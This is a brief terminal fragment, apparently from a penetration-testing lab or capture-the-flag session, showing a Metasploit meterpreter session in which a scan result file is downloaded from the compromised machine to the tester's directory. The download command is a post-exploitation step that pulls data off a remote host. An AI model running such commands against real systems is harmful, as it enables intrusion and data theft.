 ### SCAN COMPLETE ####################################
^Z
Background channel 6? [y/N]  y
meterpreter > download /tmp/results.txt /home/gr3y/raven
[*] Downloading: /tmp/results.txt -> /home/gr3y/raven/results.txt
[*] download   : /tmp/results.txt -> /home/gr3y/raven/results.txt
meterpreter >